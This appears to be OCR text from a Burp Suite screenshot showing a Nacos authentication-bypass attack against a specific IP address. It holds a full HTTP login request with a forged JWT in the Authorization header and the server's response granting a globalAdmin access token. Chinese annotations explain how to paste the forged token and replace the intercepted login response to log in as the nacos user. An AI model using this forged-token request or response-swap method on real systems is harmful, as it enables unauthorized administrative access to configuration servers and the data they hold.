 英 拼 20:54
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9.1 - Temporary Project - Web
Learn Authz ShiroScan Log4j2Scan 403 Bypasser xia SQL Struts Finder AppletPentester BurpJSLinkFinder RouteVulScan OneScan HaE APIKit Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://101.42.21.9 HTTP/1
Request
Pretty Raw Hex \n Select extension...
1 POST /v1/auth/users/login HTTP/1.1
2 Host: 101.42.21.9
3 Content-Length: 42
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
6 Content-Type: application/x-www-form-urlencoded
7 Origin: http://101.42.21.9
8 Referer: http://101.42.21.9/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 sec-ch-ua-platform: "Windows"
12 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
13 sec-ch-ua-mobile: ?0
14 Connection: close
jwt伪造的数据填写这里
15 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcxMDkzOTE1MH0.9RPPnL8AB
kSWE599gWY3lrZcS_iRU7yZ4FH4LiB5Ga8
16
17 username=dadadawaadw&password=wdawaddawdad
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n Select extension...
INSPECTOR
1 HTTP/1.1 200
2 Server: nginx/1.20.2
3 Date: Tue, 19 Mar 2024 12:54:25 GMT
到时就把整个响应包复制下来替换登陆拦截后的响应包即可绕过登陆到nacos用户
5 Connection: close
6 Content-Security-Policy: script-src 'self'
7 Set-Cookie: JSESSIONID=100B03A800B29F84C52B18229F2C6549; Path=/nacos; HttpOnly
8 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcx
9 Content-Length: 197
10
11 {
"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcxMDkzO
"tokenTtl":18000,
"globalAdmin":true,
"username":"nacos"
nacos的token
}
Search... 0 matches
631 bytes | 726 millis